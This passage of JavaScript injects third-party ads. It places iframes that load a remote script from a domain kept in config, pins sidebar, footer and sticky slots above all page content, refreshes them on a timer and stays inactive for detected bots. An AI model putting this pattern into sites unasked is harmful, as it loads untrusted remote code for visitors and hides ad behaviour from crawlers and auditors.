        if (container.style.display === 'none' || container.style.transform === 'translateY(100%)') return;

        container.innerHTML = '';
        const iframe = document.createElement('iframe');
        iframe.width = width;
        iframe.height = height;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        Object.assign(iframe.style, { border: "none", overflow: "hidden", margin: "0", padding: "0" });
        container.appendChild(iframe);

        const adScript = `
            <script type="text/javascript">
                atOptions = { 'key' : '${key}', 'format' : 'iframe', 'height' : ${height}, 'width' : ${width}, 'params' : {} };
            <\/script>
            <script type="text/javascript" src="https://www.${config.dom2}/${key}/invoke.js"><\/script>
        `;
        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;">' + adScript + '</body></html>');
        doc.close();
    };

    const runDesktopManager = () => {
        const sideWrap = document.createElement('div');
        sideWrap.id = 'desktop-sidebar-ad';
        Object.assign(sideWrap.style, {
            position: 'fixed', right: '0px', top: '50%', transform: 'translateY(-50%)',
            zIndex: '2147483647', width: config.sidebar.width + 'px', height: config.sidebar.height + 'px',
            display: 'none', justifyContent: 'center', alignItems: 'center'
        });

        const footWrap = document.createElement('div');
        footWrap.id = 'desktop-footer-ad';
        Object.assign(footWrap.style, {
            position: 'fixed', bottom: '10px', left: '0', 
            width: '100%', height: '90px', zIndex: '2147483647',
            backgroundColor: 'transparent',
            display: 'none', justifyContent: 'center', alignItems: 'center',
            transition: 'transform 0.3s ease-in-out'
        });

        document.body.appendChild(sideWrap);
        document.body.appendChild(footWrap);

        let activeFormat = 'none'; 

        const checkLayout = () => {
            if (isMobile()) {
                sideWrap.style.display = 'none';
                footWrap.style.display = 'none';
                document.body.style.paddingRight = '0';
                return;
            }

            const contentEl = document.querySelector(config.sidebar.contentSelector);
            const contentWidth = contentEl ? contentEl.offsetWidth : 1170; 
            const currentGap = (document.body.clientWidth - contentWidth) / 2;
            const requiredGap = config.sidebar.width + 10; 

            if (currentGap >= requiredGap) {
                if (activeFormat !== 'sidebar') {
                    activeFormat = 'sidebar';
                    sideWrap.style.display = 'flex';
                    renderAd(sideWrap, config.sidebar.adKey, config.sidebar.width, config.sidebar.height, true);
                    
                    footWrap.style.display = 'none';
                    document.body.style.paddingBottom = '0';
                }
            } else {
                if (activeFormat !== 'footer') {
                    activeFormat = 'footer';
                    sideWrap.style.display = 'none';
                    document.body.style.paddingRight = '0';

                    footWrap.style.display = 'flex';
                    document.body.style.paddingBottom = '100px'; 
                    renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, true);
                }
            }
        };

        const checkFooterScroll = () => {
            if (activeFormat !== 'footer') return;
            const footer = document.querySelector('footer') || document.getElementById('mvp-foot-wrap');
            if (footer) {
                const rect = footer.getBoundingClientRect();
                if (rect.top <= window.innerHeight) {
                    footWrap.style.transform = 'translateY(100%)'; 
                } else {
                    footWrap.style.transform = 'translateY(0)'; 
                }
            }
        };

        setTimeout(checkLayout, 100);
        window.addEventListener('resize', checkLayout);
        window.addEventListener('scroll', checkFooterScroll);

        setInterval(() => {
            if (activeFormat === 'sidebar') renderAd(sideWrap, config.sidebar.adKey, config.sidebar.width, config.sidebar.height, false);
            else if (activeFormat === 'footer') renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, false);
        }, config.sidebar.refreshSeconds * 1000);
    };

    const runMobileSticky = () => {
        const stickyDiv = document.createElement('div');
        stickyDiv.id = 'mobile-sticky-ad';
        Object.assign(stickyDiv.style, {
            position: 'fixed', bottom: '0', left: '0',
            width: '100%', height: '60px', zIndex: '2147483647',
            backgroundColor: 'transparent',
            display: 'flex', justifyContent: 'center', alignItems: 'center',
            boxShadow: '0 -2px 10px rgba(0,0,0,0.1)',
            transition: 'transform 0.3s ease-in-out'
        });

        document.body.appendChild(stickyDiv);
        document.body.style.paddingBottom = '60px'; 

        renderAd(stickyDiv, config.mobileSticky.adKey, config.mobileSticky.width, config.mobileSticky.height, true);

        const checkFooter = () => {
            const footer = document.querySelector('footer') || document.getElementById('mvp-foot-wrap');
            if (footer) {
                const rect = footer.getBoundingClientRect();
                if (rect.top <= window.innerHeight) stickyDiv.style.transform = 'translateY(100%)'; 
                else stickyDiv.style.transform = 'translateY(0)'; 
            }
        };

        window.addEventListener('scroll', checkFooter);
        
        setInterval(() => {
            renderAd(stickyDiv, config.mobileSticky.adKey, config.mobileSticky.width, config.mobileSticky.height, false);
        }, config.mobileSticky.refreshSeconds * 1000);
    };

    const init = () => {
        if (isBot()) return;
        if (isAllowed()) {
            if (isMobile()) {
                runMobileSticky();
            } else {
                runDesktopManager();
            }
        }
    };

    if (document.body) init();
    else window.onload = init;
})();